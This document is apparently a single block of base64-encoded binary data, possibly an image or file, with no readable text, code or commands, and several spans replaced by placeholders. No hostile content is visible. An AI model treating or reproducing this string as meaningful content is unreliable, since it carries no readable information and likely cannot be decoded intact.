FumE/oUb2mwOgSrjMn97hQC/X/Pv5b/my3IKzm3eHcuHtyn8Dzz/aMcf8tN+QA7Y+xwvMOH/mldCOKdtn6daomdowFN69XR6lJR6JcZ6SYdDsCdcfiIIViBWUlB7tnd7AJN7uucVvFcWd3M+YDcX/7Y+KGJqpbYJbIU+xWdFjWEYVSRkq4ZwjzEGQrB2ObN2XvYjYpZMs+EACVAsSHIkQ1gslHUkj6V3cAczB1QAJpdgPMVgcadTzAZ5h2d/7Od49gdtdaZNQPUCVOIcyeEFZuh/AYhz3laAOhd6SvU7Cih0IiFil+SAatIEENhu7zaB7pIn1pMUgeICLqaBy8WBXEFj/h7IKAcDag91ggH3RH5japCCPhUVdpGxS23BHN/lUHOxapqAOI7BBjkgG0aGdqqxK9KXUgfUcUV4hLumfS5TZi0Tfvd1X2xkYFqYhdL2eCunhVyocljYhc/2Mi63Afs3YZtxhv7HBDTHNATIht8WegeoQnH4VHOINXVohyOBh76lh/3EhxTIFHIQBIKoBYRYVoZYdUW0IHHzgax0FrwHGQHXYx7SICwIGMRXfPbDfHPBBkYgBh2lVzMYil5kBJixBaNYAc50KycDZmGmRhCpRrtWZsLSZu9XcsY2bA4ULMS4UzwlAAIQbY0XhcG4i8JYkiaZTaeDZx7wj4REO8ro/[base64]/kpRtAQiTB/tYab0eL5ZdZf9mLkPmFE8SRLgNgVZiRD/SLuYhsvshyxzae7amSSKJ/hGSZZ4h5mrmZPpB5AfiMnrltMXBC3jGax1OapgmUXRMfRPmNY7Oa4AiIWGADsJlcsnlvtIkWuXebeGU3Ifh7AaeC9fibDJVdqZZ80elkWvACHYAsOxNGORBhzXFamiEcfvUCE2BkD/cANNNfoJNSrLFfqyg6UZiScZaSj4mYAyAAYLh9e6l9Lmd3bjZnJ4mSzvaRbEal8qmLkZkkenafyaiMRFBCX+ID/3emmsd5AfqZ09gtBuqTCJqg25hJDNqgOTE97RKhQREoLeACGXiOppShCZKI/u5YFh8qFrGEKSLaIc9Fgj92ogLJBmOAGTlgZU2yG7fyR07GBlsQWGPgjy9QORZwdkjmGqPDMqGjK6noo00Yd4p5pO55cuuJiyBZq5xlkZK3JLgxLAqAq1sqkpAXktn0q5A5QQxALJRJVJc5pklTpkyQnwDImQAaoG7ocxXxpmtCh3JKHnlop3lqFBDqE9/aE+Eae/Kyp07QAoMIqIEqqBqaiGnhlRAyGVqpKQ7ygm71nIcgBi2gARpQAi1QAiWgAeXVG/8zOaFqTBZAUme3K0PyX8TIbFtmQD04RkHKZQnEYL12TffXa+o5TW90UxQUpbhRsPJVLFc2pVb6qyHJ/p7EOoxempwwmZ/[base64]/tC8zfsMotBVQvF0LQAE5lgguSAN5Fu+5jsNq2AgaDG+z9C+7uu+0pALXsEK0yAN7/u+8Wtd4GNEq5AK/vu/ABzAAizAl7IifdMhbUG/9nu/7jsNPHaiMOIZdDDBa6AGZ3C2a5DBUSBeu/FqNoOduFIkvKIbLGNB6ddYMLNlKfxxr7FMoINxVWg6A5ZZMmVZogOL4eSKOMMbxUIBFKBYC6AAvdp+XOiyLKdg77mkwjqfeAZUyVqGNLufobu7cMAIsku735DFWrzFW4y9XvzFtgsKVmAmVjALXHzGWWzGaLzGazwLZiASZqDGbPwNs1DFVnzHbwAKc6zFs8DA7bu9/[base64]/AyKscv7lg0Vz8DGQxDRg90mfcyphw0jvW/gsqvdK9EMqqPAuWEtMy/cAU05bLsiy9HARAgAM8bQNtmwE+vKtEiFIjXJdFvcyzKjpQCM1/t9TRvH7chM2C67EbCVM0JWBulp5OKizp3AAlixtCbHcqGZ/uKZ/ubH9LvMRfmDq6YVqbIbr/l5lJ49Ek/c+zsAR1DdCMABJmkNcYPQvRu1V0zcUOXR+D7deIvdCk3BWpkNgkDcmOHdC5cBhjy4nRySyh6gIBWwI74wKa3QECa2W7SiyMm0w8eGSz0XEjvCvpR0cNBDpLvX6edXez6pczPJJPbZFPzZfP5rcut0c/VSwXdLIKYABRqlk6hcRKHG1LbM27KKxKynJA/uUAHXBacJ2GX0IFAW0OzyAN6IAO9oAP+MAP9uDY2p3F5tAP6r3e6o0PW2wO5hvf8h3fEZ3FIAEHWvwM4r3f+w3Ze4wO7M3e9T3Hhc0T7cIIWpzeAb7e0qDFjJAfonDRs8Df/I0Oec0PC94P7r3G05Dh/VDfqXzR8D3fJF7i0uDfAC0NHi7SAD3ZnoIIYiAExuS4AqsBGTAkKCvcpI0zQIjjJbWEREKLrn1HvDJn5qeYibdguPqXbLbC0AzOcuR+v81AxnJxW3jlFOkA4RQBDnAAiyczcTSrXMrcag2MJomYtjqMOghIbCC6XoDdM/AGrBze+NAP/rAP/5Dner7n/v+w4dOwD4Ae6II+6IQO6CCuxejA53q+4VmM54r+6IrODnKcvFeA35IM6Q2uxfaw6ZzO6f0A6fjQ6aLu3wUuCdQrx4n+6PuwxaXuExGexc8g6rIu6/gA6f4w67jO6Rb+0ZDOD2xc64/+z/hQ6MS+D5AM7JCe7I++6wU9DZDO7Ks8C51yGe8FArCpXlqQBUYgBfAl2uWc47vRwa7jwUL947QBOqjTZuzszHPmkVfKcpEHn4l3AFDoUx6JTS1bd+GeskwubbO6R7aBJF7eU210Z2TdhbWa5uQJ7wlf5tmE2mIoBpcp13Kexciu7Hu+4amO8cqe6VzMD5DO4t8gDRyv/uzMDgofYekjj+lbXPIu/w8eX+B18uqN/ux8fCc0v/Evv/MYv+oj/93ocPF7zg9AD/SQ/emK7g/CvvPHzvPJDu2dbA5SP/VUT/Uk/+j4UPVaT/VbTNN5lTCHIAUu4NaHcCkwogVAsAEO4NUQAAHmfM4dXAJvydnlpQHIUlIlhRs6iEDvd3eo0+6adbl1hpjqx01hLsODFywJ0BsVl0drZqsG1n5lhn93FOXrSaxl3nhn3vAfSQCv8QAeAEgT36xxrsVCz/Ea7/R87vFb7OiK7t+nv/M+n8XJq/JXr+isr/rJHvNLNx8EvfKQTuo4j+i6X/x77vOxz/G7zg6P7uur/pz8wf8N0M/zUO/6xu/y/u313tUYh+BFANkLXJfLQFACFFDO5qwBLdACLDCwACuIN+ACA/uv6a/+8X/j++6jjdW3FklTy4a5idmXAEHgAIIDBQ8IHIhA4UKGDR04WEDQ4EQEBAZcFDCAwEaNBRcsOHBR5EYEEUNuNLjRokiWLAW8bBnzosWXAV5mvLhgwoMNObR4AeqFiY8ZPWbMePNNKb5/TZ0+hdoUn1J0Ua1ebSpN6dZvz67222oO61ioWpWCYsRtq7SrZpWShVt2q6hHjyTdlVS3riiuTK1OVTrLLl7ChPlSjZtYsdN9Sxc7Rdf1Krt9lS1ftvzMsWJz3/w+/rYames+0KWbdlbKStNq1q1bI4INW4yWQ71ss2IlRg2ODBAaNICQgUWQKFGC4MDRAkcQIDhKZCjBogUL6ixsIJ9e4vkDiBETLEzA4OMBkBQZHkSZUmVLle3dE1CIHmXDhR8jLkQ/[base64]/qCFKKRQ4zjiokiOhedKUA65IILAorjijssuAwe4Ow+B8Lqz76OGTEpPPgUttZSkhdo7byD0CiIp0/YKelCg99gjsMCMBgJpgAP4A/VBjFyCKdVZR8IoQo0YiOABD4RgIlgmNjzqqDdchIudfvjBB59pSGRyyBT7aQvIq/BBJ1ttta1Wxg9pjEpabr58Stode+wxRS3/cVJHI4/EK8klyX2s3XXJitIeKp8EU0p7/gU4YIHt4QerZ7ukN64wuRnTNU1iOyQ2RA6hGDeKtQiiBAp+gyA4G6JQw7g9jWMhA+GQW85QQ7EYtOXjkjO5gocUKiChhyItSCFJSzJpIvdA/q205oRUSqih/+QzyL9TZRXwIP80Wok98hBcKVYImcaaJgkToLADYIUltthjQVy2WX+sitFbcKJhe11+2IY77miY8XYyFFeMql1vP6Q2qrRRZAYccKbMEUXBD0d83WkQZ5zuD89F9xFREA4NxSL1gjdewBnnnHNwoeKnc9ER5/exKPs2bUi54/YSKsejkSZ22WNnxp5m4eEmGnZY9Lb1hLFaWLVWWIOY4jHGWHNNitkQQwrnKIAe+gw0aMFlkBHVzjpBiytUDe/XAD/kKLBgGTs6ZXYAgQIEKumhBj5SQAGD7HsI0kh1to8+gvQnaD6FOMXPpfozEvdcTWn9CVCB/i5Skor0h1QGwFqqaqVAAkEIJggQjwM6kANhDYsoxaLC3rhRD7SJEEW+e0o0TLi3aFyFHyesnAlbaJWFKakpJLSKOwR3QsxUZndWoUwP9fahHuWlR6BA0byesg/HcYMR6JKEIOA1ORmBQ4hXnMwVhYi7FOHQb/1AHVSihMLHqBBIjPvQD6GCohlGxR5WlAoZb7g3Of7uKQvrBfEmNrGITYx5yZsNn+KUATqZjAUpU9mgbBAolwVBDWugAx0KMclJRnIN3jtDyAb1PAqlTyLkqV8oF6CASC2gO/VjwEMSIEr+0edS/9NUABW0EQjuZz/6gaDSWqLAAUKNVjhJSH4g/tjLW/1SVVi7CQHEs4CedDBsxhKhF5/yNxZeZYgrRJZVWmTDhG0TWv+Q5lNwaEZ6peiJkdvLtK5SD8BhDnNRxIsgpJgka9kRK978UDiboreroIMZTDJjG52CJasMEW9uhCNW/[base64]/iK2grMpXConis6JziQF6SoLYwYjFEuXzBGGnoa1Z11lxFZ+hkagT5mH3OZxlYBGhRuQnaaM1lWPyy6xhk2Uo1vliqLNTlRMZkLE8BwW21YcQgxA6EAFHjC97B0SOSg91MiKowaWunQVLkUuJmAqU5vaVHxYsAEhKQARoCkkle4bqlBLWT9X+q+VDfFZ1A6ggN/8xn0GSElM2iMSqkYtarmq1f/4s5L5wreC7KVqRnQlEwcRACQbeMFZi6VWIM3DwAamK1T2cWADuwMeYAyjQyE8YQq7w3BYsWtpmxLhyUj2Q61tbVT88o4PBVaw6HxEE/uq2g8ltoiFEQVDQRtZ/sxOtqAo6udBoWJGFL2Dsx9yB1TYkbsSyojDZGFHDUuB2iKv1lshhgoe02SmMj0MTWoSQge4syjquQAHQFBpccLnPfE9UpIvfSlMW5qKVBTiEoO4RJzfPAhBqOEMWIDCDzR2s5Bk5EDZFWqF0Fe//C2kAIf+LiytBl8BGOCnFOhYxxzQgP1MJD8ElFWC3ptVV/WPmBqxFViNKVYGwecAEwABUIJFLKMkYRuvJkdp6tHXx7zj1dsI8lXmsY0jzzouR9brq0Gs66bYehsMZvCRwYnsA9/61oS9NTPqaGxnV3tHeSFMiqs9Yxo3ZdfOpuytr/IOuEal2tvwsVXI8Wod/v/DH9uIdVTqce54KwYfzmYGJphx69Se29//PvZhb82Ki5YptrE9BEc1ED1AIVINkRwETC9ZZjqwFKYWVzNM5zxnOsvzDB9nmQ0g3QD5KW1qP81uJzvZHQYm+tAvXy9+tbqAoJoMepGWX0Hil3NSETBqMPFzgiz4kvRoelY/p2CtKqgrpeNqJL6KQxyEQoSjtPrW9V6Mr79EbVrPQxZXIQetn+IONT7F2MOua7HJwewDK7sebD/wvl8NubrIHd3WBHi0ofgIQYji3MwgR+AFP/jB59pvhCeH4R1qYGOH+9XjTvBT3l3tdEdl3QGf5t2j8u1b6w401N4GM+zODwqD/vHe/2ZGKzYRDYC/o/RgtDvBYUO8VtRWDELwgMlMVoKUkRl8NJ3kxFUKyZYiN+Mal7OcmyvPmsoBDGcwTnQ3Jr+gK4iURQU0oeNTNJqp7+XfP/[base64]/qgpQwQxMIIb6AANgA7eAxktAB9LiqRKmjgzK77kSrOMo4M3Y77lk6c4lAOQyzMW+ADfMAD88ymT2K6h0pn42Ajwoxnw+zRbar9JowDtWAH0Sz9K2w8IgB5CKw+fAzX2gpr80y8/a6D1arpQAzr+2i/x04iSeIBbMEVS0JCiSKurQ0ByMTas27zQW8FZpMUUtLtXYwZavDzMA0GnwBsDsyMRnDt0EUZ4wzCs2EVmqAvmw4RVMIVbq7xuw4p+KMK8ETerAD0ojManuLwImze2akElZMBtaDeoeEKAWzu2K0Zc0IVog7tw9DdZKB4/2sISeAA6OSTiEoPfK4RIkqRK/vIefyy+VSDIZjwu5Yopf2yuS4rDOvMeOYBIiHw+PHsCGpATBchDpWGgQuM+nqmIAwC/[base64]/kzIKEAyghxogQrYPRyIAjH8PX/8R+W6JDEoQ+MiyIJUw4ScDfFRmeL4uOI8AyiAAjBATuV8gif4ARZQvzysPvZJgO/4JKNJCJgjJv4rkEqjOQeINAj4AD9ZgfJsSd0TDpEiJAeYrplxGpy8mgHCif3qH5cQSloRSk6TIJxYCT+zj6NMyluIAyYYMK+cQDnahwl8B2fozBuaxb6Ch8/cQaz8ysRwhgcDo3qo0A1jSw8ct7IMxrTskU/wSqxwBm1AzH840aeUBbvES7zUS6vsy7GAS20AzKcUzMXMG81EzBVVtnVChnp4vX5gB2WZsH1gB7jzOq+UhSYtUavwh7jc/oRNQIaunNCmWFFtQIYmfYQ1EYMv1QIjEAIQ6MLpaYEieKTa/MdJeqk1+NJI4s1VwA3fND7diL4WeA5C0r2GIxTiPAMwYM7mFNTmtIEVoACM9D/4qI/72JT5iyAIQS9TgkRIkx7qMBnzXAHrsAHq2NQ8bU8HQKr3/DRKXLpQG4AGGjpRC0pTZVUDwaAIQMpTJNCicMrTtFG02cwNZYzNRIarkMynJD1lm4esfAxn8KJ+0NUavVUPxUYQ/Z3PlMseqVIZLaiuJM22iktCwEtf4NYY1QZjtUEMvFJ20UGyqFG2SlJgxMa/tIpppdao8NGsy8ompVd6PbJ9qNd8jctS/oCNLEXMeuhKZ1iNX0XRdfJK2Fge5glTIXiBDaCQEgACNdACgWTTNJwklvpSMehNVuhNOn0pPiGkjomemSyvOYEOGxgUPENO56QBGZABGoBZGjBUiMilS/[base64]/nHNUkLQhFZgXNS0pq5EBomxrdnAPd0qAUcqBDFgAzVMrpa62DMjyDntTd7EBDEoAo0JjurZpOU4jk4N2fhpADopgaU92h+AWZddARlYREhbgJq9RE85kJzdn+8rIGMaCfKY1EJCT+tgAZidXqR13x9QWj8pAZnpJIlAlVV9GkbDvwUBykq0Ff3sP/XCIFM0RbE9CiK4A7PFVc2sI2iNy8mNCneFWwot1mNNVrv11RtySy3i4CsiWGToEWhVPKiAVmS4VrTdBcXlVgme4L603LRdDMPU1X+Ah8O8Cs+VSm0I3a7EBERYXRyt1q7sBdlyV2WDVlyoPTVhnhzQsgr4/hUx0N0oVq6MNUg55djgNUg2iAKNSURHsjPyKRQwDgL4nQ5CIrn4oTlIFA7pdVmXtbmX5F+iAUT9Gck6LgDvG6D0CFr0/MJDel/3dc4faM4xXlo/cdpOohSnwy/1+t9acZr+2y/9tVpeChD4gIRLljqmnAEm6IRs8ORP9uSzBeVsQMx+GGVQJs15AOVl0LVsYOUvIlJ4PdZXnqZPhqsRdorJrYds+J13+ORP0As4AOVx3WVQNlwV/eRQUGFf2AVkWOUZdQpVBuUEHLdPxsxi9uQe9eQftYpdDt1P7mFT+GRcvqFPloXUXY1Q+GTDhYdPdoY0SR4hmF+IpY1DcCmK/pFi3pWkjr3i4CXIQ9gN6LET7zmUJwgCKAhkpKWB+PWo6SK58XJeNY6O6VDa7JiuAcG/mfA0RS2akUQgArhj9WEI7NutL4wO7UHalnkC5FxZhIaCMYbfTtUtRObf+MxaW+nJYmI0sOI/S/S5ldgIL4g6oUArTv5kbr4KZFiGpWbqpa7Fd3CHbFDqpl5qZ/5kWjZHV86bo46KcJhlv+HqfwiHqxhrcOLlhPFlTwbmuviEq8aKcBhlE/4KUE5hFd4FdfZkrHbhUaZmbPzkzvQHUEZMuM4GeKhB0vRmelkGcD6ExQ5lX/3kWmgNQnDnufbk19UoNhCCDaCAFjACjeJY/uPqZ9293Sq+4jkVbUwIgt44U4IeH/IZFEFV6Jiljudoz1HCyJ07SeiZaDzVrYqAoOkkCU05CAYSX/e64+pEqqLarZOWjhZAqZQFY/KBAjBm6UA+KRbwwi3bqgfpWlAMuj5TIP2kv/2i5AEyACIQFrTa5E7eZtA45U9G0PiOb72OZq3OGx/q6q92qLAu664u517+Zb2w6mzoq32I72N27GyoBbsucPyGZmn+5L6OirQ28Hb95MGm77CGisQmlwV3KVCuowLXBdlKXVRO6k8mhIwSgo8CAtrADY7tZ4+lpCruWCxuRjHAATpBU4LGAuMsToqsyOrF3paMnjOGqiQn/q/nvRkE2M+gM7lN+cOKMDSYC2kEECr01VPoEA7oXg6WsW7kxDP3VdrnkMT35K/7YmT8fWSlI+9UsQlOUzpHHQAi2JAP6hAicO9sQGqr8OR4mMBlQNB4IPR4CAdxIPQFz+uriAcITwyvnlv7NuX3Fmuy3rCzphcLX+u2lu9qPmW57uZPRgYVfnBX7uBTR3XLKAe+BqIH9HRStooF1/AN5/NQXyc5Yoe+WnBCEOdFRxtRX40kRoQF7ysLDwUxeAHqMYJDiPF+Rm0p/t0b902CLAQcgIASABk/JbOaEoQ/RWjZpl6YLc/0GzmMRK+MJIAktyX7EgCbqESbVFTvYojv/vNI6/[base64]/+7wT+4ELhQCMWj2Zu9Y4Y3TaMfi3tSCFuhs135D53pINYhIb69uhKbeQrW56bMlmMhDWEn3SXb3nyaanKGPkK7O+yAPntG58fIIUQLPSIOOFoBuG1jo6vDU/iZ3VDqXFVKzr/LGrzjv6aq6iIf3gR7gAR6Q+BnY8z6PCk9mQkEvqNapB63/h0b/+KgI+ccg+bYyeUoX+6fI+LaKenGiaqoufqfQdMkBZbdbel8Ae08mhmvFZmLgVp8Ph1kkzX146vCPh3WaRZmnLKP3a+sP9Wwm61BGUqhYBqgna6q/il2n+VqP9U/GhSurPVVYetIECHbZBmbDoeUQIkSsFjJc5RATJoerIEp0uLAixVWstLSg0EKNmjNnBA26ZFKQGkEqV6oEKUfkGTBgoDyhIYMFixIZKEBQoODAgKADBBAdSrToUaIBAggQGpQA1KgHDkCdiuAq1qxXpy44/rAAwdSwB8AS4LrAAdqzEDSUsIHDBly4JXQ+QOvgK1SnA/I2Ddp3r96iBIQOPuo0KVLEiJ3mFUrksY8ePHj06DGjE8F+/zZzZlfucz7OogeK3pxtX+nN+1BvrleuNcGBy1JvjpdtNu3c/8LV45wPt+h+BFHvC5c7XLl45bLpbq57+cBPjz4RBJ56GcFavnwRIxgvN7vuA7WHItjbOfr0urGfL72PYG7oA1mL9kfwNe1w82kv05y6HnO01UOfaOy0Vxp2A5lSXW72EdRLQhEi0op42YSWH0GOJNRLLwyxUtFEEkVUUUMYaYSJGDhk0EIULaoxSEkmDbKSGnLIIYiN/jLJBAWPPfJIAw0//EADCzs1oIABRim2pFJMNfVXVFJRJSVWVFmF1QJZVnmlWF6ZlaVdGriAQwss2JBTCRpUUNddUzX2lFBP/qUXnYAldZiceC5J2JuPEREZDzPMYFkn1xh6oWj7GHrNd6ldY90/ihLI2T6I5iNOa4saCiln8TyaGjvhiOpParz5xmk+ixJnXH6aqqdeOYtKR8yiB4qW6qK7bFfLosTo5qmhxPgSSq2vGvvqMtfYqtqi8Wm6LDuL4leqoZNutgyiotVzzbHNJbuptLltu+mEEiZErKHTljbuoxxy6KGI8Ubk4Yf1PiRiEHMF4WKMMsL4r0oAq/QS/o9P/ADFTEPSYPAPNqxAwZFGOXnUUksxudheUWWMQJQEaLXlx1t1adUCCpTskwEK3HVWCTi4bEOZaWaQAZsLGPBmxn4Vpeecftm5c2B/KaYkn4MN4Gdkgg562aLZMmtoo6Vdw6pv11gbKaL+sIrropzWds0xoH5WDqmlmbrZb6lxvQzbVJvtarfPyfpJr+w4a2gs221Hq6HLbhbeorWEU2zchV+nLG2KGnp3uvw13qrV/DmdqeGHB9v0cYsSMmEr5urSa26KX0MMK++WKNGHIKqe+r0T2UBBCftGsYZJtdfer4wr2XhGjmDUBOTCvxNZJAVILnZxUhM7+VTHUJFV/lXHY4UMlpU/TVlWWFl2xRWSDmjQwpksxCxzzV3dnFdZQRmQZGBx5iw0UTfzbFid9SOttNKFHpqa6FGLdg2mbhU5/rVnH2H7hz80BbbceOqArzrbP/LhwKop0G2iGVyzaJOPsXGQg4wLBd+uoa5EaYoSevMFrww1wdIAa3SxIFzlKncMxPEvg6mJ1aIsuBkcjpAzGLzaMSb3j23FUDQzVOA17AYqTa2iFU40FyJCKMR/HPEauKAXvUCUuhKViCKYCAJPbICFM6yhEKkoRCFsp0bbzWhgM/HRE2QggxXIgAYruOMHIIak9d1JThSzmAAAuZjmVYV6bjJaxqI0MjcJ/[base64]/n1iIYAj8RRKwhgFln+S5aBomYhhUHVy+6DqMHS5mayycBhX24f/hvE3rFJ1hZ0ahlmdg0zfmDUfZKVqM2kTC7Lic4dYJQZW40qbY2B1FN70xVzh+qu3UlUc8TjsYZVYGnYgtrGOdewU8+FYvKITq/F5aywyq9lY8HUYPdxMYMXBWbyS1Z5ixWdnyUrOcmA1FJ1LiBNfiwhC5DU3bqUqMTqERYtk0aBbbJ0WNACBDARBECbBBBrpgDuKBgxHMUGYHMCABYMZDEiYpAB2KZBHCuzEJ3sU5R8DaTElTayVTnFplr6kvfV61yeLTCoiqzIVBUCgBEL6wVvigpOdUMAB/kjyiiE1xhg6mXIwpuTSVOokgJudT0k7u19ULTPVqvIPq1r9xzBsxdqvqosYSnxrWv8RD7QeK7BYbSth9VoaE58Wn6wlLDlvS1Ve/JUXpQUPaQlL1qv9gx0bTC1hj1GOAT1Hx5Wl6mV1rOPP/oPFOjbtMaIsZSmXzT1R3qxmdczjHFsCihJiBVkVW6AcX5GgZmadRuK1Cja0YLg/MO4lIJKKS5QkjRP9Vxt3d1GaKMwGc+ToB1ZgJrmAVKTr0xjykmfSQAqAACZbL5h4GlK0QMABELi0pXkq6e8maZQtVUADVhSEINy3YXAhXgb8y5UEQ0WVMk1kS13KvFSWjC93/[base64]/lOzHGCSQGEShCsjYV6DippVFs0wzv4PWpSj2apR/vErygbkECe7whReMVURi/BbRVuu007NiMsdYnpTlcn9puopwO2LU9yY2vWmqtqdc+7cKBzGcSO8r9XjZPXU4xXxkIc1mX2sV7yVye+ORUIQAsVDHCIUtRXQiRnOcBMdQg3YtYEaCgERiGR84xw3SSUq6kbqFszpwLNjoHFy/J1MPKQlS3rWU6mznVHfAGehwAP42/NMap/72OV+JjUgfvD3F0lIBVpZkKQACrCA6aMOAsPOlEkIlExL15spUJuXyKmsTyzrdUDSxRzSiN2u3Z2xDEOzwYJu7IPAcQYtXAjpnRgDHVuikF1pwAKS6YaMYZUC0gYGWhaylV56YB6P/r3bMSjedkTgMHQgbZjgKMSCMLwVLNDD5B2Lj5VDDOoYPVxeX5nYheXGB4IgetADk/[base64]/jAUoWiUgzPSgm4cQy/6FQqeAjJOkTD2ojU6Yy8Kwy7GkDwIAzg64zgaizTK4ijQQi/+oAc6o3oQYV2NAzKGWDfKohiIARusHuslxDcGwxTBQi/WguwRlJqxAQ5MXBBAVJyRoUn43iXMGccBTHQVTI+wYfH9QE382QfI0cIQiSQeyUg9Gig2lYMVxQF4jwZAYiXFBUy+pCU1IkzCZH65TBDERUegTGLMmiR5BMqVmpDIX3/ZxfYsElJFn1KqFyp6hc0FIMYMgA/k2ivG4ix2SzG4R1aGjjCIxjjsoj324lYCXjCMJaUMYzyipQaBozKKBkH2YjMi4zikR1j24hTR/kM4oqDevEIy6oY7nqMsCsMMUmHhsAM9/OU5puOr1GU7vuOrvCVcpgc9zCU+4WUvUmZqWGYwvEIr7GM/NiHruUssXGZcbuZBImRFSAHE2EAZpYKcpVEapYJsziYazghIaGRM7EjxtWFH5tEH2ESQ2MRIttemAYXP9MxKtmQLuAxz/gCpCaXLCAkOmJpQCknIBcFFNd1bZEBIidL0vVzKOEBbZKLC4NR+GYlRgiL/LeV8eVfKmORRcgVafN3RBYUP3KeuWQYs2mW3tGU+mKV7qOU5nMNm1GVZ5sY5HGiA6sZbGiNbEmNkpkaCyiVdIiOAumUy6uV2aCN/ruU5DmZ6/hjmOMDCONDiYh0mOCqmejAmYhKoekBmMUomZhaROmwjhAbDJDjRIfDjEh5C6bgLLoSjbYXjFZ5m6kREF9bXGrjm7vnebD4pbabhIKgBFkABFoABTOhIj/[base64]/[base64]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[base64]/[base64]/kJ0G0RBFjLxcofOhSi/J35YIYMSMAqQAJly5BFHj+TV1/XVVSdA9plo6lF2oXwgeGCBD8a9qCiRmphKK3WCymGIq7pqYi6ZCgvjGjRGg+OOP0YlZJFLzl57t9pK2Xs7V9YrsJXrcrkunWmGTGa49tI559ZytuxPyyINGmjRiM7ftJ9/2WS1+iWVBTZQjYAFFBXWsFacrBEHE4XAAQVwoAWwuapVrYKVdmQFnlqp4Qe50tUgLiG3uc2tbncTFhhA94O+ZQACDYAWtBSHuMNZS3HYulDjHDcRD6kBXJvz4Q8vd64O/aFD99HPE2jwgQxkIEYH